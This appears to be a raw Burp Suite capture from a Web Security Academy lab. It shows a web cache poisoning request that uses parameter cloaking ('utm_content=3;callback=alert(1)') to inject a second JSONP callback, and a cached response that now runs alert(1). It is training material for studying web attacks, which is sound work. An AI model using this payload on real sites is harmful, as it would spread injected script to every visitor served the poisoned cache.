 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=3;callback=alert(1) HTTP/2
2 Host: 0a70000804bd5aa882c2514200c00011.web-security-academy.net
3 Cookie: country=[object Object]; session=1wzcvIQf3Mw0RMMtriu8mOgJjOpOqzU4
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a70000804bd5aa882c2514200c00011.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 5
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);